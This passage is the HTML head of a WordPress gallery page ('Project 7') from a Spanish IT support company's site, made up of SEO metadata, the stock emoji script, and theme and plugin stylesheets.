

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mipc.com.es/gallery/project-7-3/
body_size: 16242
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Project 7 | MiPC.com.es</title>
	<link rel="canonical" href="https://mipc.com.es/gallery/project-7-3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Project 7 | MiPC.com.es" />
	<meta property="og:url" content="https://mipc.com.es/gallery/project-7-3/" />
	<meta property="og:site_name" content="MiPC.com.es" />
	<meta property="og:image" content="https://mipc.com.es/wp-content/uploads/2019/01/image-7-1.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mipc.com.es/gallery/project-7-3/","url":"https://mipc.com.es/gallery/project-7-3/","name":"Project 7 | MiPC.com.es","isPartOf":{"@id":"https://mipc.com.es/#website"},"primaryImageOfPage":{"@id":"https://mipc.com.es/gallery/project-7-3/#primaryimage"},"image":{"@id":"https://mipc.com.es/gallery/project-7-3/#primaryimage"},"thumbnailUrl":"https://mipc.com.es/wp-content/uploads/2019/01/image-7-1.jpg","datePublished":"2019-01-16T15:56:39+00:00","breadcrumb":{"@id":"https://mipc.com.es/gallery/project-7-3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mipc.com.es/gallery/project-7-3/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mipc.com.es/gallery/project-7-3/#primaryimage","url":"https://mipc.com.es/wp-content/uploads/2019/01/image-7-1.jpg","contentUrl":"https://mipc.com.es/wp-content/uploads/2019/01/image-7-1.jpg","width":550,"height":550},{"@type":"BreadcrumbList","@id":"https://mipc.com.es/gallery/project-7-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mipc.com.es/"},{"@type":"ListItem","position":2,"name":"Project 7"}]},{"@type":"WebSite","@id":"https://mipc.com.es/#website","url":"https://mipc.com.es/","name":"MiPC.com.es","description":"Informática y Telecomunicaciones, soporte profesional para particulares y pymes tanto presencial como online.  Experiencia, seriedad y confianza en nuestros trabajos.","publisher":{"@id":"https://mipc.com.es/#/schema/person/00bb151dd7d95ae5d6130a17de6e4c4e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mipc.com.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://mipc.com.es/#/schema/person/00bb151dd7d95ae5d6130a17de6e4c4e","name":"Daniel","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mipc.com.es/#/schema/person/image/","url":"https://mipc.com.es/wp-content/uploads/2019/06/logo.png","contentUrl":"https://mipc.com.es/wp-content/uploads/2019/06/logo.png","width":1920,"height":800,"caption":"Daniel"},"logo":{"@id":"https://mipc.com.es/#/schema/person/image/"},"sameAs":["https://mipc.com.es"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MiPC.com.es &raquo; Feed" href="https://mipc.com.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MiPC.com.es &raquo; Feed de los comentarios" href="https://mipc.com.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mipc.com.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://mipc.com.es/?mcsf_action=main_css&#038;ver=1.6.3'  media='all' />
<link rel='stylesheet' id='sgr-css' href='https://mipc.com.es/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1669461001'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mipc.com.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mipc.com.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5'  media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://mipc.com.es/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mipc.com.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mipc.com.es/wp-content/themes/sigma/css/bootstrap.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mipc.com.es/wp-content/themes/sigma/css/font-awesome.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-icons-css' href='https://mipc.com.es/wp-content/themes/sigma/css/sigma-icons.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://mipc.com.es/wp-content/themes/sigma/css/jquery.fancybox.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mipc.com.es/wp-content/themes/sigma/css/owl.carousel.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='jquery-ytplayer-css' href='https://mipc.com.es/wp-content/themes/sigma/css/jquery.mb.ytplayer.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://mipc.com.es/wp-content/themes/sigma/css/animate.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-main-style-css' href='https://mipc.com.es/wp-content/themes/sigma/style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-custom-style-css' href='https://mipc.com.es/wp-content/themes/sigma/css/custom-style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-pages-style-css' href='https://mipc.com.es/wp-content/themes/sigma/css/pages-style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-custom-css' href='https://mipc.com.es/wp-content/themes/sigma/css/custom.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-woocommerce-css' href='https://mipc.com.es/wp-content/themes/sigma/css/woocommerce.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-tut-style-css' href='https://mipc.com.es/wp-content/themes/sigma/css/tut.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-gutenberg-css' href='https://mipc.com.es/wp-content/themes/sigma/css/gutenberg.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-responsive-css' href='https://mipc.com.es/wp-content/themes/sigma/css/responsive.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CNoto+Serif%3A400%2C400i%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext'  media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='joinchat-css' href='https://mipc.com.es/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.3'  media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='kc-general-css' href='https://mipc.com.es/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5'  media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://mipc.com.es/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5'  media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://mipc.com.es/wp-content/themes/sigma/css/sigma-icons.min.css?ver=2.9.5'  media='all' />
